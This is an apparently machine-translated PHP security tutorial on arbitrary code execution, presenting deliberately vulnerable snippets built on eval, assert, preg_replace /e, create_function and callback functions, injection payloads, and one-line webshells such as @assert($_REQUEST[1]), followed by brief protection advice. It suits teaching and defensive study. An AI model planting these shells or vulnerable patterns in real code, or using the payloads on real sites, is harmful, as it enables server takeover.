catalogue
1, What is an arbitrary code execution vulnerability
3, Arbitrary Code Execution Vulnerability
Exploit function (1 EVAL)_ one
1.2 exploit of eval() function_ two
1.3. Exploit of eval() function_ three
1.4preg_replace+/e utilization
6.call_user_func() and call_user_func_array() function (same principle)
8. usort() and uasort() functions
4, Protection of Arbitrary Code Execution Vulnerability
1, What is an arbitrary code execution vulnerability
web application refers to the programmer using some execution functions in the code, such as eval, assert and other functions. Users can control the string to execute in these functions, resulting in security vulnerabilities
2, Harm of vulnerability
- Execute arbitrary code, such as protocol script files
- Write webshell to web site
- Control the whole website or server
3, Arbitrary Code Execution Vulnerability
1. Exploit of eval() function
1.1 exploit of eval() function_ one
Front end incoming parameters:
(1)?data=phpinfo();
(2)?/data=1;phpinfo();
(3)?data=${phpinfo()}


View backend code:
<?php
//Receive get parameters
$data = $_GET['data'];
//eval function usage
eval("\$ret = $data;");
echo $ret;
?>1.2 exploit of eval() function_ two
View backend code:
<?php
//Turn off magic method
//Strtower converts a string to lowercase
$data=$_GET['data'];
//Single quotation mark mode
eval("\$ret = strtolower('$data');");
echo $ret;
?>Execute the back-end code. At this time, check that the input is phpinfo() string, not version. At this time, we need to change the parameters

Parameter passing method: close the front, the back of the comment, and execute the middle code
1.2.1 /?data=1');phpinfo();//

1.2.2 /?data=1');phpinfo();('

1.3. Exploit of eval() function_ three
<?php
//Double quotation marks
$data=$_GET['data'];
eval("\$ret = strtolower(\"$data\");");
echo $ret;
?>Pass parameter execution code:
Input string

1.3.1 parameter transfer method: close the front and the back of the comment, and execute the middle code
Closing mode: /? data=1");phpinfo(); / / or? data=");phpinfo();("1
Non closed mode: ${phpinfo()} (php5.5 +)
1.4preg_replace+/e utilization
Backend code:
<?php $data = $_GET['data']; //Regular matching $preg = '/<data>(.*)<\/data>/e'; //Regular replacement matches the string of regular replacement content operations preg_replace($preg,'$ret="\\1";', $data); echo $ret; ?>
Parameter input: use ${} otherwise the content will be output as a string /? data = <data>${phpinfo()}</data>

2.assert() function
Back end code
<?php // assert(phpinfo()); // View php version @assert($_REQUEST[1]); //In a word ?>


3.preg_replace();
<?php //Define a string /*$str = 'aBcdeFg'; echo $str; //Regular matching $preg = '/(\w+)/i'; //Define replacement content $aa = 'suics'; echo '<br>'; //A string that performs string replacement regular matching character replacement operations echo preg_replace($preg, $aa, $str); //suics*/ //The problem is that when the / e modifier is used in regular matching, the replacement content will be executed as PHP code and cancelled above version 5.7 $str = 'sCdScds'; //Use / e modifier $preg = '/\w+/ie'; //Define the replacement string as php executable code example: phpinfo() // $aa = 'phpinfo()'; //If the character replaced here is controllable $aa = "$_POST[1]"; //Replace echo preg_replace($preg, $aa, $str); ?>
Execute code,
Connect using tools
You can also view the PHP version through parameters
4. create_function() function
?php
//Function internal execution code
//View php version
// $func = create_function('',phpinfo());
// $func();
//In a word
$func = create_function('',$_POST[1]);
$func();
?>Execute code
Connect using tools

5.array_map() function
Backend code:
<?php //Transfer function name $f = $_GET['f']; //assert //Passing php execution code $c = $_REQUEST['c']; $a[0] = $c; // array_map(functionName,arr1,arr2...) //Function name (required) 1 or more arrays to be modified (required) //Use the $f function to execute $a - > PHP code $arr = array_map($f,$_REQUEST); // var_dump($arr); ?>
Execute the code
View PHP version

6.call_user_func() and call_user_func_array() function (same principle)
Backend code:
<?php
//View php version function name + php code
// call_user_func('assert','phpinfo()');
$a = $_GET['a']; //Function name example: assert
$b = $_POST['b']; //One sentence connection password
call_user_func($a,$b); //assert $_POST['b']
// Function array parameters
// call_user_func_array(function, param_arr)
$a = $_GET['a'];
$b = $_POST['b'];
$c[0] = $b;
call_user_func_array($a, $c);
?>Execute code: View PHP version

7.array_filter() function
Backend code:
<?php // Array callback function //array_filter($arr,function); $aa = $_GET['aa'];//Enter function name $bb = $_POST['bb']; //Function parameters $arr[0] = $bb; //Put into array array_filter($arr,$aa); ?>
Execute this code to view the PHP version
8. usort() and uasort() functions
View backend code
<?php
//Element sorting array custom sorting function
// usort(array, myfunction)
//Version 5.4 + / / element sorting array custom sorting function is required
// usort(array, myfunction)$a = $_POST['a'];
//Note here that the first variable array needs to add an arbitrary element in the first place
$b[0] = 1;$b[1] = $a;
var_dump($b);
$c = $_GET['c'];
usort($b, "$c");
?>9.$_GET['a']($_GET['b'])
<?php // $_GET['a']($_GET['b']); $_GET['a']($_POST['b']); ?>
Execute code transfer parameters
4, Protection of Arbitrary Code Execution Vulnerability
- For the eval() function, it must be ensured that users cannot easily contact the parameters of Eval or strictly judge the input data format with regularity.
- For strings, be sure to wrap controllable code in single quotation marks, and add slashes () before inserting
- For preg_replace discards the use of the e modifier. If you must use the e modifier, make sure that in the second parameter, wrap the regular matching object in single quotation marks.